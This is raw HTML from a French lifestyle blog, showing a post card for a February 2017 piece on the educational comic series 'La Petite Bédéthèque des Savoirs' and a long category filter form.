				<div class="elementor-element elementor-element-6495cb9 elementor-grid-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6495cb9" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;numbers_and_prev_next&quot;,&quot;widget_id&quot;:&quot;6495cb9&quot;,&quot;post_id&quot;:13457,&quot;theme_id&quot;:22286,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-13457" class="elementor-post elementor-grid-item ecs-post-loop post-13457 post type-post status-publish format-standard hentry category-actualites category-lire tag-les-droits-de-lhomme-la-petite-bedetheque-des-savoirs tag-thierry-bouuaert tag-thierry-de-smet ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2017/02/les-droits-de-lhomme/"   ><style id="elementor-post-22292">.elementor-22292 .elementor-element.elementor-element-764c2ae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-a6399a3 > .elementor-container{min-height:370px;}.elementor-22292 .elementor-element.elementor-element-20f4070:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-bc-flex-widget .elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-3e34cd8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22292 .elementor-element.elementor-element-6348370 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:28px;font-weight:600;color:var( --e-global-color-bcac2b3 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon{width:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22292 .elementor-element.elementor-element-9fcad30 .elementor-button{background-color:var( --e-global-color-bcac2b3 );font-family:"Rochester", Sans-serif;font-size:26px;font-weight:500;border-radius:0px 0px 0px 0px;}</style>		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-13457 post type-post status-publish format-standard hentry category-actualites category-lire tag-les-droits-de-lhomme-la-petite-bedetheque-des-savoirs tag-thierry-bouuaert tag-thierry-de-smet ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6348370 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6348370" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Les Droits de l&rsquo;Homme?</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2017/02/09/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>jeudi 9 février 2017</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2017/02/les-droits-de-lhomme/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										Aucun commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-409749b elementor-widget elementor-widget-text-editor" data-id="409749b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									&nbsp; Il existe depuis quelque temps une collection de bandes dessinées tout à fait hors normes: La Petite Bébéthèque des Savoirs. Ici, pas de fiction, mais une vocation d&rsquo;enseignement sérieux &#8230;								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2017/02/les-droits-de-lhomme/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b14df4" data-id="0b14df4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-147d95c elementor-widget elementor-widget-text-editor" data-id="147d95c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><form data-sf-form-id='22419' data-is-rtl='0' data-maintain-state='' data-results-url='https://ecriplume.com/activites/' data-ajax-url='https://ecriplume.com/activites/?sf_data=results' data-ajax-form-url='https://ecriplume.com/?sfid=22419&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='post_type_archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.elementor-pagination a' data-ajax-target='.elementor-widget-posts' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' action='https://ecriplume.com/activites/' method='post' class='searchandfilter' id='search-filter-form-22419' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-sort_order" data-sf-field-name="_sf_sort_order" data-sf-field-type="sort_order" data-sf-field-input-type="select"><h4>Trier par :</h4>		<label>
				   			<span class="screen-reader-text">choix</span>
								<select name="_sf_sort_order[]" class="sf-input-select" title="choix">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-depth="0" value="">trier par&#8230;</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+asc">ordre Alphabétique (a-z)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+desc">ordre Alphabétique (z-a)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+desc">date (récent-ancien)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+asc">date (ancien-récent)</option>
											</select></label>										</li><li class="sf-field-post_date" data-sf-field-name="_sf_post_date" data-sf-field-type="post_date" data-sf-field-input-type="date"><h4>Date</h4><ul class="sf_date_field" data-date-format="dd/mm/yy" data-date-use-year-dropdown='0' data-date-use-month-dropdown='0'><li>		<label>
				   <input class="sf-datepicker sf-input-date sf-input-text" name="_sf_post_date[]" type="text" value="" title=""></label>		</li></ul></li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="checkbox"><h4>Categories</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-70" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="activites-en-famille" name="_sft_category[]" id="sf-input-90820281519e63090248e32bfd9f8c9d"><label class="sf-label-checkbox" for="sf-input-90820281519e63090248e32bfd9f8c9d">Activités en famille<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-20" data-sf-count="445" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="actualites" name="_sft_category[]" id="sf-input-ecf3d93b42aafc3dc7976495e7680a30"><label class="sf-label-checkbox" for="sf-input-ecf3d93b42aafc3dc7976495e7680a30">Actualités<span class="sf-count">(445)</span></label></li><li class="sf-level-0 sf-item-56" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adolescence" name="_sft_category[]" id="sf-input-11ea3263dfc8993ebe84bef0cb9f9e7e"><label class="sf-label-checkbox" for="sf-input-11ea3263dfc8993ebe84bef0cb9f9e7e">Adolescence<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2968" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="agenda" name="_sft_category[]" id="sf-input-30e66811fe1effca99a428bcc51da219"><label class="sf-label-checkbox" for="sf-input-30e66811fe1effca99a428bcc51da219">Agenda<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2797" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ambiance" name="_sft_category[]" id="sf-input-518d4357785a9a4d7faf9c3f27922ff8"><label class="sf-label-checkbox" for="sf-input-518d4357785a9a4d7faf9c3f27922ff8">Ambiance<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-18" data-sf-count="519" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="animaux" name="_sft_category[]" id="sf-input-286eb2b41cc15bc7df1d84cb4cab354f"><label class="sf-label-checkbox" for="sf-input-286eb2b41cc15bc7df1d84cb4cab354f">Animaux<span class="sf-count">(519)</span></label></li><li class="sf-level-0 sf-item-2766" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arbres-du-jardin" name="_sft_category[]" id="sf-input-cacb442f6c3934bf7f7f646dc7e29a7b"><label class="sf-label-checkbox" for="sf-input-cacb442f6c3934bf7f7f646dc7e29a7b">Arbres du jardin<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-587" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="architecture" name="_sft_category[]" id="sf-input-b7e86c1167b8cc099989d44dffe046ce"><label class="sf-label-checkbox" for="sf-input-b7e86c1167b8cc099989d44dffe046ce">Architecture<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-13" data-sf-count="370" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arts" name="_sft_category[]" id="sf-input-2d5d195af4d201e788a9bd805687390a"><label class="sf-label-checkbox" for="sf-input-2d5d195af4d201e788a9bd805687390a">Art<span class="sf-count">(370)</span></label></li><li class="sf-level-0 sf-item-2629" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="artisanat-dart" name="_sft_category[]" id="sf-input-b4181bef706326599fd9ed48e01f5684"><label class="sf-label-checkbox" for="sf-input-b4181bef706326599fd9ed48e01f5684">Artisanat d&#039;art<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-3683" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astrologie" name="_sft_category[]" id="sf-input-3c9b35df7adf7502e05c72bc256f2d1b"><label class="sf-label-checkbox" for="sf-input-3c9b35df7adf7502e05c72bc256f2d1b">Astrologie<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2831" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astuces-et-bons-plans" name="_sft_category[]" id="sf-input-88c2fe4daabfeb8450b999669ed6e4cf"><label class="sf-label-checkbox" for="sf-input-88c2fe4daabfeb8450b999669ed6e4cf">Astuces et bons plans<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2240" data-sf-count="116" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atelier-decriture" name="_sft_category[]" id="sf-input-4b3ea0fdbaea10aba1fe6e0377e1ad19"><label class="sf-label-checkbox" for="sf-input-4b3ea0fdbaea10aba1fe6e0377e1ad19">Atelier d&#039;écriture<span class="sf-count">(116)</span></label></li><li class="sf-level-0 sf-item-2247" data-sf-count="93" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ateliers-decriture" name="_sft_category[]" id="sf-input-8b87c27fbed8ac3eac67533fc517e328"><label class="sf-label-checkbox" for="sf-input-8b87c27fbed8ac3eac67533fc517e328">Ateliers d&#039;écriture<span class="sf-count">(93)</span></label></li><li class="sf-level-0 sf-item-2705" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atlas-des-roses" name="_sft_category[]" id="sf-input-edd9ca10a772894f68e5270423935707"><label class="sf-label-checkbox" for="sf-input-edd9ca10a772894f68e5270423935707">Atlas des roses<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1249" data-sf-count="201" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="aurelien" name="_sft_category[]" id="sf-input-110fc1a5719c3b55a3a9a294e0fe2618"><label class="sf-label-checkbox" for="sf-input-110fc1a5719c3b55a3a9a294e0fe2618">Aurélien<span class="sf-count">(201)</span></label></li><li class="sf-level-0 sf-item-2999" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="automne" name="_sft_category[]" id="sf-input-43e41835c462a63faeec4fce1e5e7d24"><label class="sf-label-checkbox" for="sf-input-43e41835c462a63faeec4fce1e5e7d24">Automne<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2715" data-sf-count="80" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres-vegetaux-du-jardin" name="_sft_category[]" id="sf-input-682026712e8242475119056fc32d1258"><label class="sf-label-checkbox" for="sf-input-682026712e8242475119056fc32d1258">Autres végétaux du jardin<span class="sf-count">(80)</span></label></li><li class="sf-level-0 sf-item-3214" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="babou" name="_sft_category[]" id="sf-input-af38b8a02644e0c8565406c1bdac7d65"><label class="sf-label-checkbox" for="sf-input-af38b8a02644e0c8565406c1bdac7d65">Babou<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-9" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bd" name="_sft_category[]" id="sf-input-35bd2e8ffcec120997f5a44e903d1cbf"><label class="sf-label-checkbox" for="sf-input-35bd2e8ffcec120997f5a44e903d1cbf">BD<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-7" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-plus-mysterieux-des-oiseaux" name="_sft_category[]" id="sf-input-8fca40df5eedc85c57b359031472083d"><label class="sf-label-checkbox" for="sf-input-8fca40df5eedc85c57b359031472083d">Bec-en-sabot:Le plus mystérieux des oiseaux<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-72" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="benevolat" name="_sft_category[]" id="sf-input-480a2935f4a111e412226bb7f16c1e20"><label class="sf-label-checkbox" for="sf-input-480a2935f4a111e412226bb7f16c1e20">Bénévolat<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-29" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bien-etre" name="_sft_category[]" id="sf-input-9d994bc13e084be5217395f32d1c85bf"><label class="sf-label-checkbox" for="sf-input-9d994bc13e084be5217395f32d1c85bf">Bien-être<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-36" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="billet-dhumeur" name="_sft_category[]" id="sf-input-abac81efc8465c3977697c33c66010a2"><label class="sf-label-checkbox" for="sf-input-abac81efc8465c3977697c33c66010a2">Billet d&#039;humeur<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-59" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="blogs" name="_sft_category[]" id="sf-input-333c2375d4e5fa9bcf1609553f8626a2"><label class="sf-label-checkbox" for="sf-input-333c2375d4e5fa9bcf1609553f8626a2">Blogs<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-8" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bonnes-adresses" name="_sft_category[]" id="sf-input-ac838babe8174914eb2729ab5fba9b63"><label class="sf-label-checkbox" for="sf-input-ac838babe8174914eb2729ab5fba9b63">Bonnes adresses<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-2675" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bouquets-fleuris" name="_sft_category[]" id="sf-input-4708852b6684c4f6c004464b6a8e271d"><label class="sf-label-checkbox" for="sf-input-4708852b6684c4f6c004464b6a8e271d">Bouquets fleuris<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-24" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bretagne" name="_sft_category[]" id="sf-input-cb1c4d015d49e604020d76f98800a00f"><label class="sf-label-checkbox" for="sf-input-cb1c4d015d49e604020d76f98800a00f">Bretagne<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-1864" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="brico" name="_sft_category[]" id="sf-input-638c71b04aa618b44cc5aa2417b56511"><label class="sf-label-checkbox" for="sf-input-638c71b04aa618b44cc5aa2417b56511">Brico<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2764" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="camelias" name="_sft_category[]" id="sf-input-cfd10db2207559eeda502fd655ce1378"><label class="sf-label-checkbox" for="sf-input-cfd10db2207559eeda502fd655ce1378">Camélias<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1974" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cartes-postales-anciennes" name="_sft_category[]" id="sf-input-a89b930221939f644900ce143666eccf"><label class="sf-label-checkbox" for="sf-input-a89b930221939f644900ce143666eccf">Cartes postales anciennes<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-251" data-sf-count="49" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chiboz" name="_sft_category[]" id="sf-input-0fc25dadb5555ad0c18d6d9e0ee81ddb"><label class="sf-label-checkbox" for="sf-input-0fc25dadb5555ad0c18d6d9e0ee81ddb">Chiboz<span class="sf-count">(49)</span></label></li><li class="sf-level-0 sf-item-28" data-sf-count="160" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cinema" name="_sft_category[]" id="sf-input-52701f620c14285da7c72ae5ed767d82"><label class="sf-label-checkbox" for="sf-input-52701f620c14285da7c72ae5ed767d82">Cinéma<span class="sf-count">(160)</span></label></li><li class="sf-level-0 sf-item-1783" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="connaissez-vous-ceci" name="_sft_category[]" id="sf-input-c124ca3c3dce4a2310c7e6d4dcd37c90"><label class="sf-label-checkbox" for="sf-input-c124ca3c3dce4a2310c7e6d4dcd37c90">Connaissez-vous.. ceci?<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1432" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cosmetique" name="_sft_category[]" id="sf-input-c122922951474021106b6d72f3c90392"><label class="sf-label-checkbox" for="sf-input-c122922951474021106b6d72f3c90392">Cosmétique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2678" data-sf-count="27" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cote-pratique" name="_sft_category[]" id="sf-input-ea5bd8ca59428075bc12a1efb6e10d18"><label class="sf-label-checkbox" for="sf-input-ea5bd8ca59428075bc12a1efb6e10d18">Côté pratique<span class="sf-count">(27)</span></label></li><li class="sf-level-0 sf-item-1805" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couleurs" name="_sft_category[]" id="sf-input-3f8fe6c29e254166cfd78e71b094d15a"><label class="sf-label-checkbox" for="sf-input-3f8fe6c29e254166cfd78e71b094d15a">Couleurs<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-40" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="coup-de-coeur" name="_sft_category[]" id="sf-input-78879f49fff18d52492a3d5ae0597b8c"><label class="sf-label-checkbox" for="sf-input-78879f49fff18d52492a3d5ae0597b8c">Coup de coeur<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-1569" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couture" name="_sft_category[]" id="sf-input-9efe6d46d9c674e569a3199d3927baaf"><label class="sf-label-checkbox" for="sf-input-9efe6d46d9c674e569a3199d3927baaf">Couture<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2664" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="createurs-de-rose" name="_sft_category[]" id="sf-input-820c7b252d8ab966e6046967d313f582"><label class="sf-label-checkbox" for="sf-input-820c7b252d8ab966e6046967d313f582">Créateurs de rose<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-61" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="creation" name="_sft_category[]" id="sf-input-82630c0a7fd5e03bc9a63551eee00015"><label class="sf-label-checkbox" for="sf-input-82630c0a7fd5e03bc9a63551eee00015">Création<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-17" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cuisine" name="_sft_category[]" id="sf-input-357293f69b5e541861d412234ae0edfa"><label class="sf-label-checkbox" for="sf-input-357293f69b5e541861d412234ae0edfa">Cuisine<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-12" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="culture" name="_sft_category[]" id="sf-input-c48bfe53577982e74e0bb16d6a4865c9"><label class="sf-label-checkbox" for="sf-input-c48bfe53577982e74e0bb16d6a4865c9">Culture<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-2694" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="david-austin" name="_sft_category[]" id="sf-input-5b662e562fd94450e79c7d4d2201e77e"><label class="sf-label-checkbox" for="sf-input-5b662e562fd94450e79c7d4d2201e77e">David Austin<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-911" data-sf-count="21" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="deco" name="_sft_category[]" id="sf-input-e6374d3f3246837faae0fac9b2870c37"><label class="sf-label-checkbox" for="sf-input-e6374d3f3246837faae0fac9b2870c37">Déco<span class="sf-count">(21)</span></label></li><li class="sf-level-0 sf-item-21" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="decouvertes" name="_sft_category[]" id="sf-input-7e7e466b58700ff4c478fec93a1c6692"><label class="sf-label-checkbox" for="sf-input-7e7e466b58700ff4c478fec93a1c6692">Découvertes<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-62" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dessins" name="_sft_category[]" id="sf-input-032794252cb8ce02029963c7d098dc54"><label class="sf-label-checkbox" for="sf-input-032794252cb8ce02029963c7d098dc54">Dessins<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-58" data-sf-count="134" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins" name="_sft_category[]" id="sf-input-a82a45ac553bd97ee6004e4da8fc68f3"><label class="sf-label-checkbox" for="sf-input-a82a45ac553bd97ee6004e4da8fc68f3">Destins<span class="sf-count">(134)</span></label></li><li class="sf-level-0 sf-item-1779" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins-de-femmes-2" name="_sft_category[]" id="sf-input-06c3abd888f43d63756eb89bc9bcac01"><label class="sf-label-checkbox" for="sf-input-06c3abd888f43d63756eb89bc9bcac01">Destins de femmes<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-39" 